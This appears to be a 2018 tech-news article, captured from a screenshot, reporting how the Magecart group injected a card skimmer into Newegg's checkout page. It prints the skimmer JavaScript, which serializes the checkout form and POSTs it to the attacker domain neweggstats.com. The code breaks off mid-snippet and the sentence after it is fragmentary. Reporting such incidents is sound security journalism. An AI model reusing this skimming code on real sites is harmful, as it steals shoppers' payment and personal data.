 TECHPOWERUP
sharkoon
GAMERS NEXUS
ATX PC CASE
HOME REVIEWS FORUMS DOWNLOADS CASE MOD GALLERY DATABASES OUR SOFTWARE MORE CONTACT US
Wednesday, September 19th 2018
Newegg Compromised by Magecart Assault; Potential Data Theft for Over a Month
by VSG | Wednesday, September 19th 2018 19:49 | Discuss (21 Comments)
Magecart is a relatively new online exploit group that has been in the news recently for affecting British Airways, and Ticketmaster in the recent past months. This
hithero-unrecognized group uses a web-based card skimmer script by injecting a precious few lines of malicious code in a website, to then steal sensitive data that
customers enter in the payment sections of said affected websites. Two large digital threat management outfits, RiskIQ and Volexity, today released their reports on
how Newegg was similarly affected during the time period of August 13, 2018 through September 18, 2018, and what this means to users who may have performed a
transaction on the website during this period.
In particular, Newegg.com was affected when the criminals behind Magecart registed the neweggstats.com domain (now inactive) via domain provider Namecheap. As
RiskIQ points out, this was soon changed to navigate to the 217.23.4.11 IP address, which is a Magecart server that was used to receive and store all collected user data
from the compromise that happened since. A fake certificate was issued to add a layer of legitimacy to the domain, as seen below. Be sure to read past the break to
find out more details, and also what the bottom line is for affected users.
Voletix at this point was able to spot malicious JavaScript code limited to the secure.newegg.com page, which presented itself during the checkout stage of transactions
done on Newegg. This code, seen below, only appeared once- during the billing information section- but was enough to collect user data including name, address, and
also payment details which was then sent over to the drop server mentioned above.
window.onload = function() {
jQuery('#btnCreditCard.paymentBtn.creditcard').bind("mouseup touchend", function(e){
var dati = jQuery('#checkout');
var pdati = JSON.stringify(dati.serializeArray());
setTimeout(function()
{jQuery.ajax({type:"POST",async:true,url:"https://neweggstats.com/GlobalData/",data:pdati,dataType:'application/json'});},250);
active was August 14, and the first confirmed confirmed attack took place on
Sep 28th, 2018 18:48 EDT change timezone
Search TechPowerUp
Sign in / Register
Latest VGA Drivers
NVIDIA GeForce 411.70 WHQL
AMD Crimson ReLive 18.9.3 Beta
TOSHIBA
TR200 Performance SSD Storage
Available at amazon
New Forum Posts
18:46 by NdMk2o1o
"All White" Gaming ITX Build (27)
18:46 by king of swag187
AsRock Fatality Z170 K6 Error code 19/0 (0)
18:41 by theoneandonlymrk
So the new RTX cards have been released
with reviews... (114)
11:10 | Rapid News: EK Overhaul, Fractal Glass, Newegg Malware
13:10 | HW Sales
techpowerup.com